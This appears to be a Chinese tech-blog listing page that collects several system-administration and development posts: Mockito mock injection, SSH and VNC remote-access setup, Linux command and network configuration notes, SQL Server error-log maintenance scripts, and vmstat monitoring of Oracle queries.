@Component("abcService") public class AbcService { @Resource(name="aaaDao") private AaaDao aaaDao; @Resource(name="bbbDao") private BbbDao bbbDao; ......//注:此处省略的代码中并不包含aaaDao和bbbDao的setter方法。 } |
2、测试类
public class AbcServiceTest{ @InjectMocks AbcService abcService; @Mock AaaDao aaaDao; @Mock BbbDao bbbDao; @Before public void setup(){ MockitoAnnotations.initMocks(this);//这句话执行以后,aaaDao和bbbDao自动注入到abcService中。 //在这之后,你就可以放心大胆地使用when().then()等进行更详细的设置。 } } |
二、问题:如何对连续的调用进行不同的返回
对连续的调用进行不同的返回 (iterator-style stubbing)
还记得在实例2中说道当我们连续两次为同一个方法使用stub的时候,他只会使用最新的一次。但是在某一个方法中我们确实有很多的调用怎么办呢?mockito当然想到这一点了:
when(mock.someMethod("some arg")) .thenThrow(new RuntimeException()) .thenReturn("foo"); //First call: throws runtime exception: mock.someMethod("some arg"); //Second call: prints "foo" System.out.println(mock.someMethod("some arg")); //Any consecutive call: prints "foo" as well (last stubbing wins). System.out.println(mock.someMethod("some arg")); |
当然我们也可以将第一句写的更简单一些:
when(mock.someMethod("some arg"))
.thenReturn("one", "two", "three");
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
CentOS:
开启远程连接服务:service sshd start
添加到系统启动项:chkconfig sshd on
客户端工具:windows下连接工具putty
=============================================
Ubuntu:
安装命令:$ sudo apt-get install openssh-server
查看openssh-server是否启动
$ ps -e | grep ssh
进程ssh-agent是客户端,sshd为服务器端,如果结果中有sshd的进程说明openssh-server已经启动,如果没有则需运行命令启动。
启动、停止和重启openssh-server的命令如下
/etc/init.d/ssh start
/etc/init.d/ssh stop
/etc/init.d/ssh restart
配置openssh-server
openssh-server配置文件位于/etc/ssh/sshd_config,在这里可以配置SSH的服务端口等,例如:默认端口是22,可以自定义为其他端口号,如222,然后需要重启SSH服务。
Ubuntu中配置openssh-server开机自动启动
打开/etc/rc.local文件,在exit 0语句前加入:
/etc/init.d/ssh start
关于客户端连接
客户端可以用putty、SecureCRT、SSH Secure Shell Client等SSH 客户端软件,输入您服务器的IP地址,并且输入登录的用户和密码就可以登录了。我常选择的客户端软件是putty。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: 前言 本文基于顺序循环队列,给出Linux生产者/消费者问题的多线程示例,并讨论编程时需要注意的事项。文中涉及的代码运行环境如下: 本文假定读者已具备线程同步的基础知识。 一 顺序表循环队列 1.1 顺序循环队列定义 队列是一种运算受限的先进先出线性表,仅允许在队尾插入(入队),在队首删除(出队)。新元素入队后成为新的队尾元素,元素出队后其后继元素就成为队首元素。 队列的顺...
阅读全文
WINDOWS远程连接LINUX配置(LINUX VNC
Server配置):
1.查看本机是否有安装vnc(centOS5默认有安装vnc)
rpm -q vnc vnc-server
如果显示结果为:
package vnc is not installed
vnc-server-4.1.2-14.e15_3.1
那恭喜你,机器上已经安装了vnc,如果没有,就得自己安装了,这里不说怎么安装了,很简单,在centOS的软件库中搜索,点击安装
2.把远程桌面的用户加入到配置文件中
vim /etc/sysconfig/vncservers
使用vim编辑器打开配置文件,在文件中添加下面两行命令
VNCSERVERS="1:root" --指定远程用户
VNCSERVERARGS[1]="-geometry 1024x768" --指定远程桌面分辨率
3.给你刚刚设置的远程桌面用户 root 设置密码
vncpasswd
4.开启VNC端口
vim /etc/sysconfig/iptables
使用vim编辑器打开配置文件,在文件中添加下面一行命令
-A RH-Firewall-l-INPUT -p tcp -m tcp --dport 5900:5903 -j ACCEPT
5.重启防火墙
service iptables restart
6.修改远程桌面显示配置文件(不修改此文件你看到的远程桌面很简单,相当于命令行操作,为了远程操作如同本地操作一样,务必参考以下方式进行修改)
cd ~/.vnc/
vim xstartup
使用vim编辑器打开配置文件,并进行下列修改
#xterm -geometry 80x24+10+10 -ls -title "$VNCDESKTOP Desktop" & --将它注释,加#代表注释
#twm & --将它注释
gnome-session & --添加它
看了这段代码,大家应该明白是怎么回事了
7.启动vnc服务
service vncserver start
8.远程连接
打开vnc客户端,server框中输入ip:1 (1代表上面配置的远程用户代号,配置文件中可以配置多个远程用户),这时你便可以轻松的通过友好的远程桌面来控制centOS了。
9.开机自动启动vnc
vim /etc/rc.d/rc.local
使用vim编辑器打开配置文件,并进行下列修改
/etc/init.d/vncserver start --新增行
WINDOWS远程连接:
主机ip+port
http://www.cnblogs.com/zxlovenet/p/4042959.html
LINUX下远程桌面工具(可远程WINDOWS):
在Linux上配置访问远程桌面的软件,这里我们需要安装rdesktop和tsclient,其中rdesktop是基于命令行的工具,tsclient只是一个图形化的界面,依赖于rdesktop。
登入gnome后打开终端
$yum install rdesktop
$yum install tsclient
如下图的:Terminal Server Client
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
浮现在脑海的很多 Linux命令,其中一些不为人知,另一些则很常见,如下: xargs or parallel: 并行运行一些程序,命令有很多的选项
m4: 简单的宏处理命令
screen: 功能强大的终端复用和会话持久工具,详见http://www.ibm.com/developerworks/cn/linux/l-cn-screen/
yes: 重复输出字符串 详见 http://codingstandards.iteye.com/blog/826940
cal: 非常漂亮的日历
env: 运行一个命令,在脚本中非常有用
look: 查找以字符串开头英文单词
cut and paste and join: 数据操作命令
fmt: 格式化一个文本段
pr: 以页/列为单位格式化一串文本或一个较大文件,详见 http://hi.baidu.com/mchina_tang/item/1ce11d5d317dfc05aaf6d70d
fold: 使文本换行
column: 格式化文本成列或表格
expand and unexpand: 在制表符和空格之间转换
nl: 添加行号
seq: 打印行号
bc: 计算器
factor: 输出整数的因数,factor输出的为整数的质因数
nc: 网络调试和数据传输
file: 判断一个文件的类型
stat: 查看文件状态
tac: 从最后一行输出文件内容,和cat输出是相反的
shuf: 对一个文件按行随机选择数据
comm: 按行比较一个有序文件
hd and bvi: 输出或编辑二进制文件
strings: 查看二进制文件中的内容
tr: 字符翻译或操作字符
iconv or uconv: 转换编码的字符串
split and csplit: 划分文件
7z: 高压缩率压缩文件
ldd: 查看动态库信息
nm: 查看目标文件中的符号表
strace: 调试系统调用
mtr: 网络调试时能够更好的进行路由跟踪工具
wireshark and tshark: 数据包捕获和网络调试
host and dig: 查找DNS
lsof: 查看进程文件描述符和socket信息
dstat: 很有用的系统数据统计工具
iostat: CPU和磁盘使用统计
htop: top的改进版本
last: 登录历史
w: 当前登录用户
id: 查看用户/组 表示信息
sar: 查看历史系统统计数据工具
iftop or nethogs: 查看socket或者进程的网络利用率
ss: 查看统计信息
dmesg: 启动或者系统错误信息
(Linux) hdparm: 显示或设定磁盘参数
(Linux) lsb_release: 查看linux系统发行版本信息
(Linux) lshw: 查看硬件信息
fortune, ddate, and sl: 这取决于你是否觉得蒸汽机或者比比语录有用。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
与网络相关的文件:
1) /etc/sysconfig/network 设置主机名称及能否启动Network
2) /etc/sysconfig/network-scripts/ifcfg-eth0 设置网卡参数的文件
3) /etc/modprobe.conf 开机时用来设置加载内核模块的文件
4) /etc/resolv.conf 设置DNS IP(解析服务器)的文件
5) /etc/hosts 记录计算机IP对应的主机名称或主机别名
6) /etc/protocols 定义IP数据包协议的相关数据,包括ICMP、TCP方面的数据包协议的定义等
与网络相关的启动指令:
1)/etc/init.d/network restart 可以重启整个网络的参数
2)ifup eth0(ifdown eth0) 启动或是关闭某个网络接口,可以通过简单的script来处理,这两个script会主动到/etc/sysconfig/network-scripts/目录下
·ifconfig 查询、设置网卡与IP网段等相关参数
·ifup/ifdown 启动/关闭网络接口
配置IP的三种方法:
1、使用命令设置:
只是暂时修改网络接口,立即生效,但不永久有效
#ifconfig ethX ip/netmask
# ifconfig eth0 192.168.100.1 设置eth0的IP
# ifconfig eth0 192.168.100.1 netmask 255.255.255.0 > mtu 8000 设置网络接口值,同时设置MTU的值
2、 图形界面设置:
system-config-network-gui
system-config-network-tui
输入setup命令,进入图形界面(配置设备IP等相关属性信息、system-config中的服务集中在这一面板中),有时进入图形设置网络接口的界面时会出现乱码,这时的解决方法是:退出此图形界面,输入当命令“export LANG=en”,再进入图形界面,乱码便会得到改善。
进入图形界面,选择“Network configuration”
修改后网络接口之后,“Ok”、“Save”、“Save&Quit”、“Quit”退出,网络接口修改完成。网络接口不会立即生效,一旦生效,便会永久有效,让IP生效的解决方法是:
1. #ifdown eth1 && ifup eth1 先禁用,再启用
2. #service network restart 网络服务重启
3. #/etc/init.d/network restart 也可以重启网络接口
3、直接编辑配置文件:
#vim /etc/sysconfig/network-scripts/ifcfg-ethX
修改网络接口的配置文件,配置文件中的常用的属性有:
DEVICE=ethX 设备名
BOOTPROTO=(none | static(手动指定地址) | dhcp(动态获取) | bootp)
ONBOOT={yes | no} 系统启动时,网络设备是否被激活
HWADDR= 物理地址,不可随便改动
IPADDR= IP地址,必须
NETMASK= 子网掩码,必须
TYPE=Ethernet 默认的,一般不要改,此项可以不存在
常用属性还有:
GATEWAY= 网关
USERCTL={yes | no} 是否允许普通用户启用和禁用网络设备
PEERDNS={yes | no} 若使用dhcp获取地址,服务器分配一个IP地址,是否修改服务器DNS的默认指向(默认值为yes)
网络接口不会立即生效,一旦生效,便会永久有效,让IP生效的解决方法和第二种方法一样:
1. #ifdown eth1 && ifup eth1 先禁用,再启用
2. #service network restart 网络服务重启
3. #/etc/init.d/network restart 也可以重启网络接口
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
无论是
操作系统 (Unix 或者
Windows),还是应用程序 (Web 服务,
数据库系统等等) ,通常都有自身的日志机制,以便故障时追溯现场及原因。Windows Event Log和
SQL Server Error Log就是这样的日志, PS: SQL Server 中的错误日志 (Error Log) 类似于
Oracle中的alert 文件。
一. 错误日志简介
1. Windows事件日志与SQL Server 错误日志
Windows事件日志中,应用程序里的SQL Server和SQL Server Agent服务,分别对应来源自MSSQLSERVER和SQLSERVERAGENT的日志信息;
SQL Server错误日志中信息,与Windows事件日志里来源自MSSQLSERVER的日志信息基本一致,不同的是,Windows事件日志里信息为应用程序级,较为简洁些,而SQL Server错误日志里通常有具体的数据库错误信息。比如:
Windows事件日志中错误信息:
Login failed for user 'sa'. Reason: Password did not match that for the login provided. [CLIENT: 10.213.20.8]
SQL Server错误日志中错误信息:
Login failed for user 'sa'. Reason: Password did not match that for the login provided. [CLIENT: 10.213.20.8]
Error: 18456, Severity: 14, State: 8.
2. 如何理解SQL Server的Error message?
以上面的Error: 18456, Severity: 14, State: 8.为例:
(1) Error,错误编号,可以在系统表里查到对应的文本信息;
select * From sys.messages where message_id = 18456
(2) Severity,错误级别,表明这个错误的严重性,一共有25个等级,级别越高,就越需要我们去注意处理,20~25级别的错误会直接报错并跳出执行,用SQL语句的TRY…CATCH是捕获不到的;
(3) State,错误状态,比如18456错误,帮助文档记载了如下状态,不同状态代表不同错误原因:
1. Error information is not available. This state usually means you do not have permission to receive the error details. Contact your SQL Server administrator for more information.
2. User ID is not valid.
5. User ID is not valid.
6. An attempt was made to use a Windows login name with SQL Server Authentication.
7. Login is disabled, and the password is incorrect.
8. The password is incorrect.
9. Password is not valid.
11. Login is valid, but server access failed.
12. Login is valid login, but server access failed.
18. Password must be changed.
还有文档未记载的State: 10, State: 16,通常是SQL Server启动帐号权限问题,或者重启SQL Server服务就好了。
3. SQL Server 错误日志包含哪些信息
SQL Server错误日志中包含SQL Server开启、运行、终止整个过程的:运行环境信息、重要操作、级别比较高的错误等:
(1) SQL Server/Windows基本信息,如:版本、进程号、IP/主机名、端口、CPU个数等;
(2) SQL Server启动参数及认证模式、内存分配;
(3) SQL Server实例下每个数据打开状态(包括系统和用户数据库);
(4) 数据库或服务器配置选项变更,KILL操作,开关DBCC跟踪,登录失败等等
(5) 数据库备份/还原的记录;
(6) 内存相关的错误和警告,可能会DUMP很多信息在错误日志里;
(7) SQL Server调度异常警告、IO操作延迟警告、内部访问越界 (也就是下面说到的Error 0);
(8) 数据库损坏的相关错误,以及DBCC CHECKDB的结果;
(9) 实例关闭时间;
另外,可以手动开关一些跟踪标记(trace flags),来自定义错误日志的内容,比如:记录如用户登入登出记录(login auditing),查询的编译执行等信息,比较常用的可能是用于检查死锁时的1204/1222 跟踪标记。
通常错误日志不会记录SQL语句的性能问题,如:阻塞、超时的信息,也不会记录Windows层面的异常(这会在windows事件日志中记载)。
SQL Server Agent错误日志中同样也包括:信息/警告/错误这几类日志,但要简单很多。
4. SQL Server 错误日志存放在哪里
假设SQL Server被安装在X:\Program Files\Microsoft SQL Server,则SQL Server 与SQL Server Agent的错误日志文件默认被放在:
X:\Program Files\Microsoft SQL Server\MSSQL.n\MSSQL\LOG\ ERRORLOG ~ ERRORLOG.n
X:\Program Files\Microsoft SQL Server\MSSQL.n\MSSQL\LOG\SQLAGENT.n and SQLAGENT.out.
如果错误日志路径被管理员修改,可以通过以下某种方式找到:
(1) 操作系统的应用程序日志里,SQL Server启动时会留下错误日志文件的路径;
(2) 通过SSMS/管理/错误日志,SQL Server启动时会留下错误日志文件的路径;
(3) SQL Server配置管理器里,点击SQL Server实例/属性/高级/启动参数 (Startup parameters) ;
(4) 通过一个未记载的SQL语句 (在SQL Server 2000中测试无效,2005及以后可以):
SELECT SERVERPROPERTY('ErrorLogFileName')
5. SQL Server 错误日志目录下的其他文件
在错误日志目录下除了SQL Server和SQL Server Agent的日志,可能还会有以下文件:
(1) 维护计划产生的report文件 (SQL Server 2000的时候,后来的维护计划log记录在msdb);
(2) 默认跟踪(default trace) 生成的trace文件,PS: 审计(Audit) 产生的trace文件在\MSSQL\DATA下;
(3) 全文索引的错误、日志文件;
(4) SQLDUMP文件,比如:exception.log/SQLDump0001.txt/SQLDump0001.mdmp,大多是发生Error 0时DUMP出来的,同时在错误日志里通常会有类似如下记录:
Error: 0, Severity: 19, State: 0
SqlDumpExceptionHandler: Process 232 generated fatal exception c0000005 EXCEPTION_ACCESS_VIOLATION. SQL Server is terminating this process.
顺便说下ERROR 0 的解释:
You've hit a bug of some kind - an access violation is an unexpected condition. You need to contact Product Support (http://support.microsoft.com/sql) to help figure out what happened and whether there's a fix available.
Is your server up to date with service packs? If not, you might try updating to the latest build. This error is an internal error in sql server. If you are up to date, you should report it to MS.
二. 错误日志维护
1. 错误日志文件个数
1.1 SQL Server错误日志
SQL Server错误日志文件数量默认为7个:1个正在用的(ERRORLOG)和6个归档的(ERRORLOG.1 – ERRORLOG.6),可以配置以保留更多(最多99个);
(1) 打开到SSMS/管理/SQL Server Logs文件夹/右击/配置;
(2) 通过未记载的扩展存储过程,直接读写注册表也行:
USE [master]
GO
EXEC xp_instance_regwrite N'HKEY_LOCAL_MACHINE', N'Software\Microsoft\MSSQLServer\MSSQLServer', N'NumErrorLogs', REG_DWORD, 50
GO
--Check current errorlog amout
USE [master]
GO
DECLARE @i int
EXEC xp_instance_regread N'HKEY_LOCAL_MACHINE', N'Software\Microsoft\MSSQLServer\MSSQLServer', N'NumErrorLogs', @i OUTPUT
SELECT @i
SQL Server作为一个Windows下的应用程序,很多信息是写在注册表里的,自然也可以手动打开注册表编辑器或写SHELL去修改注册表来作配置。
最后,可以通过 如下SQL语句查看已存在的错误日志编号、起止时间、当前大小。
EXEC master..xp_enumerrorlogs
1.2 SQL Server Agent错误日志
SQL Server Agent错误日志文件数量共为10个:1个正在用的(SQLAGENT.OUT),9个归档的(SQLAGENT.1 - SQLAGENT.9),个数不可以修改,但可以配置日志所记载的信息类型:信息、警告、错误。
(1) 打开到SSMS/SQL Server Agent/Error Logs文件夹/右击/配置;
(2) 未记载的扩展存储过程:
USE [msdb]
GO
EXEC msdb.dbo.sp_set_sqlagent_properties @errorlogging_level=7
GO
至于@errorlogging_level各个值的意思,由于没有文档记载,需要自己测试并推算下。
2. 错误日志文件归档
2.1 为什么要归档错误日志?
假设SQL Server实例从来没被重启过,也没有手动归档过错误日志,那么错误日志文件可能会变得很大,尤其是有内部错误时会DUMP很多信息,一来占空间,更重要的是:想要查看分析也会不太方便。
SQL Server/SQL Server Agent 错误日志有2种归档方式,即:创建一个新的日志文件,并将最老的日志删除。
(1) 自动归档:在SQL Server/ SQL Server Agent服务重启时;
(2) 手动归档:定期运行如下系统存储过程
EXEC master..sp_cycle_errorlog; --DBCC ERRORLOG 亦可
EXEC msdb.dbo.sp_cycle_agent_errorlog;--SQL Agent 服务需在启动状态下才有效
2.2 可不可以根据文件大小来归档?
可能有人会觉得,虽然很久没归档,但是错误日志确实不大,没必要定期归档,最好可以根据文件大小来判断。有以下几种方法:
(1) 有些监控工具,比如:SQL Diagnostic manager,就有检测错误日志文件大小,并根据大小来决定是否归档的功能;
(2) 自定义脚本也可以,比如:powershell, xp_enumerrorlogs 都可以检查错误日志大小;
(3) SQL Server 2012支持一个注册表选项,以下语句限制每个错误日志文件为5M,到了5M就会自动归档,在2008/2008 R2测试无效:
USE [master]
GO
EXEC xp_instance_regwrite N'HKEY_LOCAL_MACHINE', N'Software\Microsoft\MSSQLServer\MSSQLServer', N'ErrorLogSizeInKb', REG_DWORD, 5120;
三. 错误日志查看及告警
错误日志以文本方式记录,记事本就可以查看,如果错误日志很大,可以选择Gvim/UltraEdit /DOS窗口type errorlog等,这些方式都会“分页”加载,不会卡住。
1. 错误日志查看
SQL Server提供了以下2种方式查看:
(1) 日志查看器 (log viewer),除了可以查看SQL Server 与SQL Server Agent的错误日志,还可以查看操作系统日志、数据库邮件日志。不过当日志文件太大时,图形界面非常慢;
(2) 未记载的扩展存储过程xp_readerrorlog,另外还有一个名为sp_readerrorlog的存储过程,它是对xp_readerrorlog的简单封装,并且只提供了4个参数,直接使用xp_readerrorlog即可:
在SQL Server 2000里,仅支持一个参数,即错误日志号,默认为0~6:
exec dbo.xp_readerrorlog --写0或null都会报错,直接运行即可 exec dbo.xp_readerrorlog 1 exec dbo.xp_readerrorlog 6 --sql server 2000 read error log if OBJECT_ID('tempdb..#tmp_error_log_all') is not null drop table #tmp_error_log_all create table #tmp_error_log_all ( info varchar(8000),--datetime + processinfo + text num int ) insert into #tmp_error_log_all exec dbo.xp_readerrorlog --split error text if OBJECT_ID('tempdb..#tmp_error_log_split') is not null drop table #tmp_error_log_split create table #tmp_error_log_split ( logdate datetime,--datetime processinfo varchar(100),--processinfo info varchar(7900)--text ) insert into #tmp_error_log_split select CONVERT(DATETIME,LEFT(info,22),120), LEFT(STUFF(info,1,23,''),CHARINDEX(' ',STUFF(info,1,23,'')) - 1), LTRIM(STUFF(info,1,23 + CHARINDEX(' ',STUFF(info,1,23,'')),'')) from #tmp_error_log_all where ISNUMERIC(LEFT(info,4)) = 1 and info <> '.' and substring(info,11,1) = ' ' select * from #tmp_error_log_split where info like '%18456%' |
在SQL Server 2005及以后版本里,支持多达7个参数,说明如下:
exec dbo.xp_readerrorlog 1,1,N'string1',N'string2',null,null,N'desc'
参数1.日志文件号: 0 = 当前, 1 = Archive #1, 2 = Archive #2, etc...
参数2.日志文件类型: 1 or NULL = SQL Server 错误日志, 2 = SQL Agent 错误日志
参数3.检索字符串1: 用来检索的字符串
参数4.检索字符串2: 在检索字符串1的返回结果之上再做过滤
参数5.日志开始时间
参数6.日志结束时间
参数7.结果排序: N'asc' = 升序, N'desc' = 降序
--sql server 2005 read error log if OBJECT_ID('tempdb..#tmp_error_log') is not null drop table #tmp_error_log create table #tmp_error_log ( logdate datetime, processinfo varchar(100), info varchar(8000) ) insert into #tmp_error_log exec dbo.xp_readerrorlog select * from #tmp_error_log where info like '%18456%' |
2. 错误日志告警
可以通过对某些关键字做检索:错误(Error),警告(Warn),失败(Fail),停止(Stop),而进行告警 (database mail),以下脚本检索24小时内的错误日志:
declare @start_time datetime ,@end_time datetime set @start_time = CONVERT(char(10),GETDATE() - 1,120) set @end_time = GETDATE() if OBJECT_ID('tempdb..#tmp_error_log') is not null drop table #tmp_error_log create table #tmp_error_log ( logdate datetime, processinfo varchar(100), info varchar(8000) ) insert into #tmp_error_log exec dbo.xp_readerrorlog 0,1,NULL,NULL,@start_time,@end_time,N'desc' select COUNT(1) as num, MAX(logdate) as logdate,info from #tmp_error_log where (info like '%ERROR%' or info like '%WARN%' or info like '%FAIL%' or info like '%STOP%') and info not like '%CHECKDB%' and info not like '%Registry startup parameters%' and info not like '%Logging SQL Server messages in file%' and info not like '%previous log for older entries%' group by info |
当然,还可以添加更多关键字:kill, dead, victim, cannot, could, not, terminate, bypass, roll, truncate, upgrade, recover, IO requests taking longer than,但当中有个例外,就是DBCC CHECKDB,它的运行结果中必然包括Error字样,如下:
DBCC CHECKDB (xxxx) executed by sqladmin found 0 errors and repaired 0 errors.
所以对0 errors要跳过,只有在发现非0 errors时才作告警。
小结
如果没有监控工具,那么可选择扩展存储过程,结合数据库邮件的方式,作自动检查及告警,并定期归档错误日志文件以避免文件太大。大致步骤如下 :
(1) 部署数据库邮件;
(2) 部署作业:定时检查日志文件,如检索到关键字,发邮件告警;
(3) 部署作业:定期归档错误日志,可与步骤(2) 合并作为两个step放在一个作业里。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
vmstat一直以来就是linux/unix中进行性能监控的利器,相比top来说它的监控更加系统级,更侧重于系统整体的情况。
今天在学习vmstat的时候,突然想看看
数据库中的并行对于系统级的影响到底有多紧密,自己简单
测试了一下。
首先来看看vmstat的命令的解释。
可能大家并不陌生,如果需要每隔2秒,生成3次报告,可以使用vmstat 2 3
对于命令的输出解释如下:
r代表等待cpu事件的进程数
b代表处于不可中断休眠中的进程数,
swpd表示使用的虚拟内存的总量,单位是M
free代表空闲的物理内存总量,单位是M
buffer代表用作缓冲区的内存总量
cache代表用做高速缓存的内存总量
si代表从磁盘交换进来的内存总量
so代表交换到磁盘的内存总量
bi代表从块设备收到的块数,单位是1024bytes
bo代表发送到块设备的块数
in代表每秒的cpu中断次数
cs代表每秒的cpu上下文切换次数
us代表用户执行非内核代码的cpu时间所占的百分比
sy代表用于执行那个内核代码的cpu时间所占的百分比
id代表处于空闲状态的cpu时间所占的百分比
wa代表等待io的cpu时间所占的百分比
procs -----------memory---------- ---swap-- -----io---- --system-- -----cpu----- r b swpd free buff cache si so bi bo in cs us sy id wa st 0 0 0 296716 399588 904276 0 0 0 16 639 1285 0 0 100 0 0 0 0 0 296576 399588 904276 0 0 43 11 809 1484 1 1 98 0 0 0 0 0 296576 399592 904276 0 0 53 25 764 1538 0 0 99 0 0 0 0 0 296584 399592 904276 0 0 0 11 716 1502 0 0 100 0 0 0 0 0 296584 399600 904276 0 0 21 16 756 1534 0 0 100 0 0 |
零零总总说了一大堆,我们举几个例子,一个是文件的拷贝,这个最直接的io操作。看看在vmstat的监控下会有什么样的数据变化。
黄色部分代表开始运行cp命令时vmstat的变化,我们拷贝的文件是200M,可以看到空闲内存立马腾出了将近200M的内存空间,buffer空间基本没有变化,这部分空间都放入了cache,同时从设备收到的块数也是急剧增加,cpu上下文的切换次数也是从930瞬间达到了1918,然后慢慢下降,cpu的使用率也是瞬间上升,最后基本控制在20%~30%。
procs -----------memory---------- ---swap-- -----io---- --system-- -----cpu----- r b swpd free buff cache si so bi bo in cs us sy id wa st 0 0 0 296716 399588 904276 0 0 0 16 639 1285 0 0 100 0 0 0 0 0 296576 399588 904276 0 0 43 11 809 1484 1 1 98 0 0 0 0 0 296576 399592 904276 0 0 53 25 764 1538 0 0 99 0 0 0 0 0 296584 399592 904276 0 0 0 11 716 1502 0 0 100 0 0 0 0 0 296584 399600 904276 0 0 21 16 756 1534 0 0 100 0 0 0 0 0 296584 399600 904276 0 0 0 11 930 1625 1 1 98 0 0 1 1 0 93960 399608 1104528 0 0 33427 24 1918 2094 0 23 71 7 0 1 0 0 66440 399592 1131832 0 0 7573 12 1513 1323 0 25 74 2 0 5 0 0 74988 399588 1123188 0 0 2859 33 887 594 0 24 75 1 0 11 0 0 74280 399572 1114952 0 0 1963 15 770 738 3 44 53 0 0 2 0 0 74492 399568 1125008 0 0 3776 16 1014 812 0 20 73 6 0 2 0 0 72640 399560 1126696 0 0 2411 23 975 619 1 21 78 0 0 1 0 0 70532 399556 1128936 0 0 2389 16 1018 732 0 22 77 0 0 2 0 0 75396 399532 1116288 0 0 2795 15 831 673 2 47 51 0 0 2 0 0 79576 399536 1121416 0 0 2901 20 850 688 1 24 63 12 0 0 3 0 67052 399536 1130252 0 0 1493 43708 701 644 0 29 24 47 0 1 0 0 74244 399540 1125600 0 0 1323 19 842 624 0 10 65 25 0 3 0 0 70788 399532 1127728 0 0 2539 21152 936 624 0 18 58 24 0 5 0 0 73164 399532 1120352 0 0 1109 27 458 447 4 71 17 9 0 0 0 0 76120 399532 1125684 0 0 1859 15 957 1182 0 19 80 1 0 0 0 0 76128 399532 1125688 0 0 21 19 679 1399 0 0 98 1 0 --拷贝 工作完成系统的负载又逐步恢复了原值。 |
对于文件的操作有了一个基本认识,来看看数据库级的操作吧。
首先看看全表扫描的情况。
我们对于一个170万数据的表进行查询。可以看到
从设备收到的块数是急剧增加,效果跟文件的拷贝有些类似,但是buffer,cache基本没有变化。我想这也就是数据库级别的操作和系统级别的根本区别吧。数据库的buffer_cache应该就是起这个作用的。
SQL> select count(*)from test where object_id<>1; COUNT(*) ---------- 1732096 [ora11g@rac1 arch]$ vmstat 3 procs -----------memory---------- ---swap-- -----io---- --system-- -----cpu----- r b swpd free buff cache si so bi bo in cs us sy id wa st 1 0 0 166520 399680 1023292 0 0 17 20 6 5 1 1 98 1 0 0 0 0 175800 399680 1023292 0 0 53 11 680 1308 0 0 100 0 0 1 0 0 175800 399680 1023292 0 0 18021 24 1451 1826 2 7 66 25 0 0 0 0 175800 399680 1023292 0 0 53 53 812 1577 0 0 98 2 0 0 0 0 166256 399680 1023292 0 0 0 16 881 1614 1 1 98 0 0 1 0 0 175908 399680 1023292 0 0 21 11 866 1605 0 0 99 0 0 |
接着来做一个更为消耗资源的操作,这个sql不建议在正式环境测试,因为很耗费资源
对一个170多万的表进行低效的连接。vmstat的情况如下。运行了较长的时间,过了好一段时间都没有结束,可以看到cpu的使用率已经达到了40~50%,在开始的时候,从设备中得到的块数急剧增加,然后基本趋于一个平均值,buffer,cache基本没有变化。
SQL> select count(*)from test t1,test t2 where t1.object_id=t2.object_id; procs -----------memory---------- ---swap-- -----io---- --system-- -----cpu----- r b swpd free buff cache si so bi bo in cs us sy id wa st 0 0 0 176024 399688 1023292 0 0 43 11 655 1284 0 0 99 1 0 1 0 0 171420 399688 1023292 0 0 0 16 671 1302 1 1 98 0 0 0 0 0 176164 399688 1023292 0 0 0 11 735 1331 0 1 99 0 0 0 0 0 176164 399688 1023292 0 0 21 25 678 1291 0 0 99 0 0 1 0 0 173452 399688 1023292 0 0 15643 5256 1835 2178 6 12 76 6 0 2 0 0 163048 399688 1023292 0 0 15179 5748 2166 2271 7 12 67 14 0 1 0 0 172072 399688 1023292 0 0 5541 2432 2226 1860 32 6 59 3 0 1 0 0 169964 399688 1023292 0 0 656 24 2322 1656 46 1 50 4 0 1 0 0 169848 399688 1023292 0 0 485 11 2335 1637 48 1 50 2 0 1 0 0 159576 399692 1023288 0 0 448 115 2442 1738 49 1 48 2 0 1 0 0 169344 399692 1023292 0 0 712 11 2351 1701 47 1 50 3 0 1 0 0 169352 399696 1023288 0 0 619 24 2332 1649 48 1 49 2 0 1 0 0 169360 399696 1023292 0 0 467 11 2339 1623 47 1 50 2 0 1 0 0 159848 399700 1023288 0 0 693 16 2318 1673 48 1 48 3 0 1 0 0 169368 399700 1023292 0 0 467 11 2309 1660 47 1 50 3 0 2 0 0 169368 399700 1023292 0 0 467 28 2329 1624 48 1 50 2 0 |
来看看并行的效果。最后返回的条数有近亿条,这也就是这个连接低效的原因所在,但是在vmstat得到的信息来看和普通的数据查询还是有很大的差别。
首先是急剧消耗io,同时从内存中也取出了一块内存空间。然后io基本趋于稳定,开始急剧消耗cpu资源。可以看到cpu的使用率达到了90%以上。
SQL> select count(*)from test t1,test t2 where t1.object_id=t2.object_id; COUNT(*) ---------- 221708288 procs -----------memory---------- ---swap-- -----io---- --system-- -----cpu----- r b swpd free buff cache si so bi bo in cs us sy id wa st 0 0 0 175048 399748 1023292 0 0 0 20 665 1274 0 0 100 0 0 0 0 0 175048 399748 1023292 0 0 21 11 657 1286 0 0 100 0 0 0 0 0 165644 399748 1023292 0 0 0 16 715 1310 1 1 98 0 0 0 0 0 175056 399748 1023292 0 0 0 11 664 1284 0 0 99 0 0 0 0 0 175056 399748 1023292 0 0 21 24 640 1289 0 0 99 0 0 0 4 0 142364 399748 1025408 0 0 5957 988 1407 1869 10 8 64 18 0 0 0 0 132092 399748 1025444 0 0 12520 4939 1903 2556 14 11 32 43 0 0 2 0 140248 399748 1025444 0 0 10477 3973 1728 2427 11 7 29 53 0 2 0 0 136776 399748 1025444 0 0 7987 4125 1536 2248 11 6 24 60 0 2 0 0 136776 399748 1025444 0 0 971 20 2427 1663 98 1 0 1 0 2 0 0 121404 399748 1025456 0 0 1160 11 2422 1730 96 3 0 1 0 2 0 0 134528 399748 1025460 0 0 1195 17 2399 1695 97 2 0 2 0 3 0 0 134520 399748 1025460 0 0 1325 19 2443 1693 96 1 0 3 0 2 0 0 134536 399748 1025460 0 0 1176 16 2405 1674 99 1 0 0 0 2 0 0 125108 399748 1025460 0 0 1139 11 2418 1647 97 2 0 1 0 2 0 0 134628 399752 1025460 0 0 1235 16 2391 1653 98 1 0 1 0 3 0 0 134644 399752 1025460 0 0 1197 21 2392 1640 97 2 0 1 0 2 0 0 134652 399756 1025460 0 0 1400 16 2433 1670 97 1 0 3 0 2 0 0 125116 399756 1025460 0 0 1008 11 2199 1564 97 2 0 1 0 |
看来并行的实现还是有很多的细节,相比普通的查询来说更加复杂,而且消耗的资源更多,这个也就是在使用并行的时候需要权衡的一个原因。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一 磁盘物理结构
(1) 盘片:硬盘的盘体由多个盘片叠在一起构成。
